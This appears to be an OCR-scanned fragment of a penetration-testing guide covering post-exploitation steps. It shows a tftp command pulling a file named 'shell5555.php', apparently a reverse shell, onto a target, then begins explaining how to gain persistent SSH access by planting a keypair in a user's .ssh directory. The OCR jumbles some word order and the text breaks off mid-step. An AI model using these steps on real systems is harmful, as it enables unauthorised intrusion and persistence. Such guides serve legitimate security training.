
tftp 191.168.0.101 <<< "get shell5555.php shell5555.php
SSH – SCP
If you manage to upload a reverse-shell and get access
to the machine you might be able to enter using ssh.
Which might give you a better shell and more stability,
and all the other features of SSH. Like transferring files.
So, in the
directory you can find the hidden
/home/user
files by typing
.Then you need to do two
.ssh
ls -la
things.
Create a new keypair
You do that with: